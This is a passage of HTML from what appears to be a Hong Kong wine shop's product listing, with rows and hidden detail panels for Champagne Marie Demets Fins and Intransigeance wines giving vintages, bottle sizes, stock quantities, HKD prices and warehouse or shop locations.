                                    <div class="col-xs-6 col-md-5 description-label">年份</div>
                                    <div class="col-xs-6 col-md-7 description-data">2017</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">容量</div>
                                    <div class="col-xs-6 col-md-7 description-data">750</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">規格</div>
                                    <div class="col-xs-6 col-md-7 description-data">Bottle</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（單位）</div>
                                    <div class="col-xs-6 col-md-7 description-data">3</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（瓶）</div>
                                    <div class="col-xs-6 col-md-7 description-data">3</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">每瓶價格（港幣）</div>
                                    <div class="col-xs-6 col-md-7 description-data">1,300</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">分數</div>
                                    <div class="col-xs-6 col-md-7 description-data">-</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">位置</div>
                                    <div class="col-xs-6 col-md-7 description-data">HK Shop</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">葡萄酒</div>
                                    <div class="col-xs-6 col-md-7 description-data"></div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-12 col-md-offset-5 col-md-7 text-center text-left-md">
                                        <a href="#" class="button theme-2 add-to-cart" data-item-id="57554" data-quantity-per-unit="1">
                                            <i><img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg"></i>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- End Modal Body -->
                    </td>
                </tr>
                             <tr class="wine-modal-toggle" data-item-code="1032-003-018-11" data-item-number="27090">
                    <td>2018</td>
                    <td>Champagne Marie Demets - Fins</td>
                    <td>750</td>
                    <td>Bottle</td>
                    <td>31</td>
                    <td>31</td>
                    <td>1,300</td>
                    <td>-</td>
                    <td class="grid">
                        <span class="item-location" data-toggle="tooltip" data-placement="bottom" title="香港現貨 － 貨品現存於香港JAS貨倉，交易確定後1-2個工作天內送貨">HK</span>
                    </td>
                    <td class="list-cart">
                        <div class="detailicon">
                            <a href="#" class="add-to-cart" data-item-id="65530" data-quantity-per-unit="1">
                                <img src="https://www.finewineexperience.com/images/common/cart-icon.svg">
                            </a>
                        </div>

                        <!-- Modal Body (The content that will be shown on the modal) -->
                        <div class="modal-body" style="display: none">
                            <h1>Champagne Marie Demets - Fins</h1>
                            <div class="detail-list row">
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">年份</div>
                                    <div class="col-xs-6 col-md-7 description-data">2018</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">容量</div>
                                    <div class="col-xs-6 col-md-7 description-data">750</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">規格</div>
                                    <div class="col-xs-6 col-md-7 description-data">Bottle</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（單位）</div>
                                    <div class="col-xs-6 col-md-7 description-data">31</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（瓶）</div>
                                    <div class="col-xs-6 col-md-7 description-data">31</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">每瓶價格（港幣）</div>
                                    <div class="col-xs-6 col-md-7 description-data">1,300</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">分數</div>
                                    <div class="col-xs-6 col-md-7 description-data">-</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">位置</div>
                                    <div class="col-xs-6 col-md-7 description-data">HK</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">葡萄酒</div>
                                    <div class="col-xs-6 col-md-7 description-data"></div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-12 col-md-offset-5 col-md-7 text-center text-left-md">
                                        <a href="#" class="button theme-2 add-to-cart" data-item-id="65530" data-quantity-per-unit="1">
                                            <i><img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg"></i>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- End Modal Body -->
                    </td>
                </tr>
                             <tr class="wine-modal-toggle" data-item-code="1032-003-018-11" data-item-number="27090">
                    <td>2018</td>
                    <td>Champagne Marie Demets - Fins</td>
                    <td>750</td>
                    <td>Bottle</td>
                    <td>2</td>
                    <td>2</td>
                    <td>1,300</td>
                    <td>-</td>
                    <td class="grid">
                        <span class="item-location" data-toggle="tooltip" data-placement="bottom" title="門市現貨 － 可於西營盤或畢打行門市選購，並即時提貨。請聯絡我們以了解更多詳情。">SHOP</span>
                    </td>
                    <td class="list-cart">
                        <div class="detailicon">
                            <a href="#" class="add-to-cart" data-item-id="70523" data-quantity-per-unit="1">
                                <img src="https://www.finewineexperience.com/images/common/cart-icon.svg">
                            </a>
                        </div>

                        <!-- Modal Body (The content that will be shown on the modal) -->
                        <div class="modal-body" style="display: none">
                            <h1>Champagne Marie Demets - Fins</h1>
                            <div class="detail-list row">
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">年份</div>
                                    <div class="col-xs-6 col-md-7 description-data">2018</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">容量</div>
                                    <div class="col-xs-6 col-md-7 description-data">750</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">規格</div>
                                    <div class="col-xs-6 col-md-7 description-data">Bottle</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（單位）</div>
                                    <div class="col-xs-6 col-md-7 description-data">2</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（瓶）</div>
                                    <div class="col-xs-6 col-md-7 description-data">2</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">每瓶價格（港幣）</div>
                                    <div class="col-xs-6 col-md-7 description-data">1,300</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">分數</div>
                                    <div class="col-xs-6 col-md-7 description-data">-</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">位置</div>
                                    <div class="col-xs-6 col-md-7 description-data">HK Shop</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">葡萄酒</div>
                                    <div class="col-xs-6 col-md-7 description-data"></div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-12 col-md-offset-5 col-md-7 text-center text-left-md">
                                        <a href="#" class="button theme-2 add-to-cart" data-item-id="70523" data-quantity-per-unit="1">
                                            <i><img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg"></i>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- End Modal Body -->
                    </td>
                </tr>
                             <tr class="wine-modal-toggle" data-item-code="1032-003-019-11" data-item-number="32677">
                    <td>2019</td>
                    <td>Champagne Marie Demets - Fins</td>
                    <td>750</td>
                    <td>Bottle</td>
                    <td>60</td>
                    <td>60</td>
                    <td>1,300</td>
                    <td>-</td>
                    <td class="grid">
                        <span class="item-location" data-toggle="tooltip" data-placement="bottom" title="香港現貨 － 貨品現存於香港JAS貨倉，交易確定後1-2個工作天內送貨">HK</span>
                    </td>
                    <td class="list-cart">
                        <div class="detailicon">
                            <a href="#" class="add-to-cart" data-item-id="80501" data-quantity-per-unit="1">
                                <img src="https://www.finewineexperience.com/images/common/cart-icon.svg">
                            </a>
                        </div>

                        <!-- Modal Body (The content that will be shown on the modal) -->
                        <div class="modal-body" style="display: none">
                            <h1>Champagne Marie Demets - Fins</h1>
                            <div class="detail-list row">
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">年份</div>
                                    <div class="col-xs-6 col-md-7 description-data">2019</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">容量</div>
                                    <div class="col-xs-6 col-md-7 description-data">750</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">規格</div>
                                    <div class="col-xs-6 col-md-7 description-data">Bottle</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（單位）</div>
                                    <div class="col-xs-6 col-md-7 description-data">60</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（瓶）</div>
                                    <div class="col-xs-6 col-md-7 description-data">60</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">每瓶價格（港幣）</div>
                                    <div class="col-xs-6 col-md-7 description-data">1,300</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">分數</div>
                                    <div class="col-xs-6 col-md-7 description-data">-</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">位置</div>
                                    <div class="col-xs-6 col-md-7 description-data">HK</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">葡萄酒</div>
                                    <div class="col-xs-6 col-md-7 description-data"></div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-12 col-md-offset-5 col-md-7 text-center text-left-md">
                                        <a href="#" class="button theme-2 add-to-cart" data-item-id="80501" data-quantity-per-unit="1">
                                            <i><img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg"></i>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- End Modal Body -->
                    </td>
                </tr>
                             <tr class="wine-modal-toggle" data-item-code="1032-003-019-11" data-item-number="32677">
                    <td>2019</td>
                    <td>Champagne Marie Demets - Fins</td>
                    <td>750</td>
                    <td>Bottle</td>
                    <td>6</td>
                    <td>6</td>
                    <td>1,300</td>
                    <td>-</td>
                    <td class="grid">
                        <span class="item-location" data-toggle="tooltip" data-placement="bottom" title="門市現貨 － 可於西營盤或畢打行門市選購，並即時提貨。請聯絡我們以了解更多詳情。">SHOP</span>
                    </td>
                    <td class="list-cart">
                        <div class="detailicon">
                            <a href="#" class="add-to-cart" data-item-id="81748" data-quantity-per-unit="1">
                                <img src="https://www.finewineexperience.com/images/common/cart-icon.svg">
                            </a>
                        </div>

                        <!-- Modal Body (The content that will be shown on the modal) -->
                        <div class="modal-body" style="display: none">
                            <h1>Champagne Marie Demets - Fins</h1>
                            <div class="detail-list row">
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">年份</div>
                                    <div class="col-xs-6 col-md-7 description-data">2019</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">容量</div>
                                    <div class="col-xs-6 col-md-7 description-data">750</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">規格</div>
                                    <div class="col-xs-6 col-md-7 description-data">Bottle</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（單位）</div>
                                    <div class="col-xs-6 col-md-7 description-data">6</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（瓶）</div>
                                    <div class="col-xs-6 col-md-7 description-data">6</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">每瓶價格（港幣）</div>
                                    <div class="col-xs-6 col-md-7 description-data">1,300</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">分數</div>
                                    <div class="col-xs-6 col-md-7 description-data">-</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">位置</div>
                                    <div class="col-xs-6 col-md-7 description-data">HK Shop</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">葡萄酒</div>
                                    <div class="col-xs-6 col-md-7 description-data"></div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-12 col-md-offset-5 col-md-7 text-center text-left-md">
                                        <a href="#" class="button theme-2 add-to-cart" data-item-id="81748" data-quantity-per-unit="1">
                                            <i><img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg"></i>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- End Modal Body -->
                    </td>
                </tr>
                             <tr class="wine-modal-toggle" data-item-code="1032-002-017-11" data-item-number="26327">
                    <td>2017</td>
                    <td>Champagne Marie Demets - Intransigeance</td>
                    <td>750</td>
                    <td>Bottle</td>
                    <td>60</td>
                    <td>60</td>
                    <td>650</td>
                    <td>-</td>
                    <td class="grid">
                        <span class="item-location" data-toggle="tooltip" data-placement="bottom" title="香港現貨 － 貨品現存於香港JAS貨倉，交易確定後1-2個工作天內送貨">HK</span>
                    </td>
                    <td class="list-cart">
                        <div class="detailicon">
                            <a href="#" class="add-to-cart" data-item-id="71596" data-quantity-per-unit="1">
                                <img src="https://www.finewineexperience.com/images/common/cart-icon.svg">
                            </a>
                        </div>

                        <!-- Modal Body (The content that will be shown on the modal) -->
                        <div class="modal-body" style="display: none">
                            <h1>Champagne Marie Demets - Intransigeance</h1>
                            <div class="detail-list row">
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">年份</div>
                                    <div class="col-xs-6 col-md-7 description-data">2017</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">容量</div>
                                    <div class="col-xs-6 col-md-7 description-data">750</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">規格</div>
                                    <div class="col-xs-6 col-md-7 description-data">Bottle</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（單位）</div>
                                    <div class="col-xs-6 col-md-7 description-data">60</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（瓶）</div>
                                    <div class="col-xs-6 col-md-7 description-data">60</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">每瓶價格（港幣）</div>
                                    <div class="col-xs-6 col-md-7 description-data">650</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">分數</div>
                                    <div class="col-xs-6 col-md-7 description-data">-</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">位置</div>
                                    <div class="col-xs-6 col-md-7 description-data">HK</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">葡萄酒</div>
                                    <div class="col-xs-6 col-md-7 description-data"></div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-12 col-md-offset-5 col-md-7 text-center text-left-md">
                                        <a href="#" class="button theme-2 add-to-cart" data-item-id="71596" data-quantity-per-unit="1">
                                            <i><img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg"></i>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- End Modal Body -->
                    </td>
                </tr>
                             <tr class="wine-modal-toggle" data-item-code="1032-002-017-11" data-item-number="26327">
                    <td>2017</td>
                    <td>Champagne Marie Demets - Intransigeance</td>
                    <td>750</td>
                    <td>Bottle</td>
                    <td>6</td>
                    <td>6</td>
                    <td>650</td>
                    <td>-</td>
                    <td class="grid">
                        <span class="item-location" data-toggle="tooltip" data-placement="bottom" title="門市現貨 － 可於西營盤或畢打行門市選購，並即時提貨。請聯絡我們以了解更多詳情。">SHOP</span>
                    </td>
                    <td class="list-cart">
                        <div class="detailicon">
                            <a href="#" class="add-to-cart" data-item-id="69787" data-quantity-per-unit="1">
                                <img src="https://www.finewineexperience.com/images/common/cart-icon.svg">
                            </a>
                        </div>

                        <!-- Modal Body (The content that will be shown on the modal) -->
                        <div class="modal-body" style="display: none">
                            <h1>Champagne Marie Demets - Intransigeance</h1>
                            <div class="detail-list row">
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">年份</div>
                                    <div class="col-xs-6 col-md-7 description-data">2017</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">容量</div>
                                    <div class="col-xs-6 col-md-7 description-data">750</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">規格</div>
                                    <div class="col-xs-6 col-md-7 description-data">Bottle</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（單位）</div>
                                    <div class="col-xs-6 col-md-7 description-data">6</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（瓶）</div>
                                    <div class="col-xs-6 col-md-7 description-data">6</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">每瓶價格（港幣）</div>
                                    <div class="col-xs-6 col-md-7 description-data">650</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">分數</div>
                                    <div class="col-xs-6 col-md-7 description-data">-</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">位置</div>
                                    <div class="col-xs-6 col-md-7 description-data">HK Shop</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">葡萄酒</div>
                                    <div class="col-xs-6 col-md-7 description-data"></div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-12 col-md-offset-5 col-md-7 text-center text-left-md">
                                        <a href="#" class="button theme-2 add-to-cart" data-item-id="69787" data-quantity-per-unit="1">
                                            <i><img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg"></i>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- End Modal Body -->
                    </td>
                </tr>
                             <tr class="wine-modal-toggle" data-item-code="1032-002-018-21" data-item-number="32676">
                    <td>2018</td>
                    <td>Champagne Marie Demets - Intransigeance</td>
                    <td>12000</td>
                    <td>Bottle</td>
                    <td>3</td>
                    <td>3</td>
                    <td>18,000</td>
                    <td>-</td>
                    <td class="grid">
                        <span class="item-location" data-toggle="tooltip" data-placement="bottom" title="香港現貨 － 貨品現存於香港JAS貨倉，交易確定後1-2個工作天內送貨">HK</span>
                    </td>
                    <td class="list-cart">
                        <div class="detailicon">
                            <a href="#" class="add-to-cart" data-item-id="81127" data-quantity-per-unit="1">
                                <img src="https://www.finewineexperience.com/images/common/cart-icon.svg">
                            </a>
                        </div>

                        <!-- Modal Body (The content that will be shown on the modal) -->
                        <div class="modal-body" style="display: none">
                            <h1>Champagne Marie Demets - Intransigeance</h1>
                            <div class="detail-list row">
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">年份</div>
                                    <div class="col-xs-6 col-md-7 description-data">2018</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">容量</div>
                                    <div class="col-xs-6 col-md-7 description-data">12000</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">規格</div>
                                    <div class="col-xs-6 col-md-7 description-data">Bottle</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（單位）</div>
                                    <div class="col-xs-6 col-md-7 description-data">3</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（瓶）</div>
                                    <div class="col-xs-6 col-md-7 description-data">3</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">每瓶價格（港幣）</div>
                                    <div class="col-xs-6 col-md-7 description-data">18,000</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">分數</div>
                                    <div class="col-xs-6 col-md-7 description-data">-</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">位置</div>
                                    <div class="col-xs-6 col-md-7 description-data">HK</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">葡萄酒</div>
                                    <div class="col-xs-6 col-md-7 description-data"></div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-12 col-md-offset-5 col-md-7 text-center text-left-md">
                                        <a href="#" class="button theme-2 add-to-cart" data-item-id="81127" data-quantity-per-unit="1">
                                            <i><img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg"></i>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- End Modal Body -->
                    </td>
                </tr>
                             <tr class="wine-modal-toggle" data-item-code="1032-002-018-11" data-item-number="27089">
                    <td>2018</td>
                    <td>Champagne Marie Demets - Intransigeance</td>
                    <td>750</td>
                    <td>Bottle</td>
                    <td>60</td>
                    <td>60</td>
                    <td>650</td>
                    <td>-</td>
                    <td class="grid">
                        <span class="item-location" data-toggle="tooltip" data-placement="bottom" title="香港現貨 － 貨品現存於香港JAS貨倉，交易確定後1-2個工作天內送貨">HK</span>
                    </td>
                    <td class="list-cart">
                        <div class="detailicon">
                            <a href="#" class="add-to-cart" data-item-id="65531" data-quantity-per-unit="1">
                                <img src="https://www.finewineexperience.com/images/common/cart-icon.svg">
                            </a>
                        </div>

                        <!-- Modal Body (The content that will be shown on the modal) -->
                        <div class="modal-body" style="display: none">
                            <h1>Champagne Marie Demets - Intransigeance</h1>
                            <div class="detail-list row">
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">年份</div>
                                    <div class="col-xs-6 col-md-7 description-data">2018</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">容量</div>
                                    <div class="col-xs-6 col-md-7 description-data">750</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">規格</div>
                                    <div class="col-xs-6 col-md-7 description-data">Bottle</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（單位）</div>
                                    <div class="col-xs-6 col-md-7 description-data">60</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（瓶）</div>
                                    <div class="col-xs-6 col-md-7 description-data">60</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">每瓶價格（港幣）</div>
                                    <div class="col-xs-6 col-md-7 description-data">650</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">分數</div>
                                    <div class="col-xs-6 col-md-7 description-data">-</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">位置</div>
                                    <div class="col-xs-6 col-md-7 description-data">HK</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">葡萄酒</div>
                                    <div class="col-xs-6 col-md-7 description-data"></div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-12 col-md-offset-5 col-md-7 text-center text-left-md">
                                        <a href="#" class="button theme-2 add-to-cart" data-item-id="65531" data-quantity-per-unit="1">
                                            <i><img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg"></i>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- End Modal Body -->
                    </td>
                </tr>
                             <tr class="wine-modal-toggle" data-item-code="1032-002-018-20" data-item-number="32675">
                    <td>2018</td>
                    <td>Champagne Marie Demets - Intransigeance</td>
                    <td>9000</td>
                    <td>Bottle</td>
                    <td>3</td>
                    <td>3</td>
                    <td>12,500</td>
                    <td>-</td>
                    <td class="grid">
                        <span class="item-location" data-toggle="tooltip" data-placement="bottom" title="香港現貨 － 貨品現存於香港JAS貨倉，交易確定後1-2個工作天內送貨">HK</span>
                    </td>
                    <td class="list-cart">
                        <div class="detailicon">
                            <a href="#" class="add-to-cart" data-item-id="81126" data-quantity-per-unit="1">
                                <img src="https://www.finewineexperience.com/images/common/cart-icon.svg">
                            </a>
                        </div>

                        <!-- Modal Body (The content that will be shown on the modal) -->
                        <div class="modal-body" style="display: none">
                            <h1>Champagne Marie Demets - Intransigeance</h1>
                            <div class="detail-list row">
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">年份</div>
                                    <div class="col-xs-6 col-md-7 description-data">2018</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">容量</div>
                                    <div class="col-xs-6 col-md-7 description-data">9000</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">規格</div>
                                    <div class="col-xs-6 col-md-7 description-data">Bottle</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（單位）</div>
                                    <div class="col-xs-6 col-md-7 description-data">3</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（瓶）</div>
                                    <div class="col-xs-6 col-md-7 description-data">3</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">每瓶價格（港幣）</div>
                                    <div class="col-xs-6 col-md-7 description-data">12,500</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">分數</div>
                                    <div class="col-xs-6 col-md-7 description-data">-</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">位置</div>
                                    <div class="col-xs-6 col-md-7 description-data">HK</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">葡萄酒</div>
                                    <div class="col-xs-6 col-md-7 description-data"></div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-12 col-md-offset-5 col-md-7 text-center text-left-md">
                                        <a href="#" class="button theme-2 add-to-cart" data-item-id="81126" data-quantity-per-unit="1">
                                            <i><img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg"></i>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- End Modal Body -->
                    </td>
                </tr>
                             <tr class="wine-modal-toggle" data-item-code="1032-002-018-19" data-item-number="32674">
                    <td>2018</td>
                    <td>Champagne Marie Demets - Intransigeance</td>
                    <td>6000</td>
                    <td>Bottle</td>
                    <td>12</td>
                    <td>12</td>
                    <td>8,000</td>
                    <td>-</td>
                    <td class="grid">
                        <span class="item-location" data-toggle="tooltip" data-placement="bottom" title="香港現貨 － 貨品現存於香港JAS貨倉，交易確定後1-2個工作天內送貨">HK</span>
                    </td>
                    <td class="list-cart">
                        <div class="detailicon">
                            <a href="#" class="add-to-cart" data-item-id="81125" data-quantity-per-unit="1">
                                <img src="https://www.finewineexperience.com/images/common/cart-icon.svg">
                            </a>
                        </div>

                        <!-- Modal Body (The content that will be shown on the modal) -->
                        <div class="modal-body" style="display: none">
                            <h1>Champagne Marie Demets - Intransigeance</h1>
                            <div class="detail-list row">
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">年份</div>
                                    <div class="col-xs-6 col-md-7 description-data">2018</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">容量</div>
                                    <div class="col-xs-6 col-md-7 description-data">6000</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">規格</div>
                                    <div class="col-xs-6 col-md-7 description-data">Bottle</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（單位）</div>
                                    <div class="col-xs-6 col-md-7 description-data">12</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（瓶）</div>
                                    <div class="col-xs-6 col-md-7 description-data">12</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">每瓶價格（港幣）</div>
                                    <div class="col-xs-6 col-md-7 description-data">8,000</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">分數</div>
                                    <div class="col-xs-6 col-md-7 description-data">-</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">位置</div>
                                    <div class="col-xs-6 col-md-7 description-data">HK</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">葡萄酒</div>
                                    <div class="col-xs-6 col-md-7 description-data"></div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-12 col-md-offset-5 col-md-7 text-center text-left-md">
                                        <a href="#" class="button theme-2 add-to-cart" data-item-id="81125" data-quantity-per-unit="1">
                                            <i><img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg"></i>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- End Modal Body -->
                    </td>
                </tr>
                             <tr class="wine-modal-toggle" data-item-code="1032-002-018-16" data-item-number="32673">
                    <td>2018</td>
                    <td>Champagne Marie Demets - Intransigeance</td>
                    <td>3000</td>
                    <td>Bottle</td>
                    <td>12</td>
                    <td>12</td>
                    <td>3,500</td>
                    <td>-</td>
                    <td class="grid">
